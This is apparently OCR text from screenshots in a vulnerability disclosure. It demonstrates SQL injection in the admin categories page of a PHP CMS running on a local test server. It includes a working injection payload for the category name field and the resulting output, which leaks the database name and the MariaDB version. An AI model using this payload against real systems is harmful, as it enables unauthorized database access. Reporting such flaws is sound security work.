 Proof of concept (POC):
+ Injection query:
Not secure | http://192.168.1.8:8080/CMSsite-master/admin/categories.php
FreeCourseSite - D... Download Free Onli... Lập Trình Không Kh... Programming and... - Quản trị effbot.org F19_CỘNG ĐỒNG F... CHIA SẺ KHÓA HỌ... IT & Software Archi... hva tailieu Chia sẻ khóa học m...
CMS Admin Page Home 0 s
Dashboard
Welcome to Categories Page Category Name
Post
Add Category
Id Categories Title Edit Delete
Categories
'),(concat('database: ',database(),'<br>Version: ',version()))-
Comments
Add Category
Users
Profile
+ Injection query success
Not secure | http://192.168.1.8:8080/CMSsite-master/admin/categories.php
FreeCourseSite - D... Download Free Onli... Lập Trình Không Kh... Programming and... - Quản trị effbot.org F19_CỘNG ĐỒNG F... CHIA SẺ KHÓA HỌ... IT & Software Archi... hva tailieu Chia sẻ khóa học m...
CMS Admin Page Home 0 s
Dashboard
Welcome to Categories Page Category Name
Post
Add Category
Id Categories Title Edit Delete
Categories
21
Comments
Add Category
22 database: php_cms<br>Version:
10.4.22-MariaDB
Users
Profile